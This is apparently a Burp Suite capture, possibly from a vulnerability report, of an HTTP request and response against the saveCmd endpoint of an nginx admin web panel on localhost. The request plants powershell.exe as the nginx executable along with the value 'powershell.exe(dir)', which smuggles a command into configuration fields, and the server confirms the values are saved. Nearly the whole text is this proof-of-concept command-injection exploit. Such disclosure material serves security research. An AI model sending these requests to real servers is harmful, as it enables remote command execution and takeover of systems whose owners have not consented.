 Request
Pretty Raw Hex \n
1 POST /adminPage/conf/saveCmd HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 63
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8088
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8088/adminPage/conf
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: SOLONID=2d60305ab2d247469494e2665ac21c45
19 Connection: close
20
21 nginxExe=powershell.exe&nginxDir=&nginxPath=
powershell.exe(dir)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=2d60305ab2d247469494e2665ac21c45;
path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024 09:44:16
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 115
6 Date: Fri, 29 Mar 2024 07:44:16 GMT
7
8 {
"success":true,
"status":"200",
"obj":{
"nginxDir":"",
"nginxPath":"powershell.exe(dir)",
"nginxExe":"powershell.exe"
}
}
Inspecto
Selection
Selected
saveCm
Decoded
C
Request A
Request Q
Request B
Request C
Request H
Response